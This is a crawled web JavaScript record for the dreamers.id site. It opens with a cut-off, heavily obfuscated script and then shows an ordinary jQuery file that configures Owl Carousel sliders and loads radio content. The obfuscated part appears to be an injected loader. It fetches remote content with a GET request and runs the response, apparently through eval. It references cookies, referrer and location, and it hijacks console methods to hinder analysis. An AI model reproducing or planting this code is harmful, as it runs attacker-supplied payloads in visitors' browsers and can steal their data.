Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/2023.js?_=1770137173435
body_size: 201
content:
$(document).ready(function() {
        
    $(".thumbnail_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: true,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 1, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_top_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 3, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".dreamerstv_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
     $(".announcer_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 5, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".radio_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
    $(".radio-content").load("radio-2023.php");
    $('.radio1').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023.php");

    });
    $('.radio2').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023b.php");
    });
});